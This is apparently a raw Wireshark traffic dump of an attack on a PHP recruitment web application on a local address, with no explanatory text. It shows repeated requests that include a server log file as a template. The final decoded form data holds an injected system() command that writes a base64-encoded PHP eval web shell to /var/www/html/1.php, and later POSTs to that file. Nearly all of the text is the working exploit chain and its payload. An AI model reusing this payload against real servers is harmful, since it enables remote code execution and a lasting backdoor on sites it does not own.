 332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (a
101 11.239111 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (app
125 14.229654 192.168.2.197 192.168.2.197 HTTP 726 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.
239 35.569958 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan H
1670 553.984512 192.168.2.197 192.168.2.197 HTTP 1437 POST /1.php HTTP/1.1 (application/x-www-form-urlencod
1668 553.867907 192.168.2.197 192.168.2.197 HTTP 1777 POST /1.php HTTP/1.1 (application/x-www-form-urlencod
1634 553.674284 192.168.2.197 192.168.2.197 HTTP 3299 POST /1.php HTTP/1.1 (application/x-www-form-urlencod
1564 553.461813 192.168.2.197 192.168.2.197 HTTP 11634 POST /1.php HTTP/1.1 (application/x-www-form-urlencod
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Cookie pair: PHPSESSID=c7rg88itbq4egddujcpt67mqh6
Cookie pair: think_language=zh-CN
Cookie pair: think_template=default
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
[Content length: 143]
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 334]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa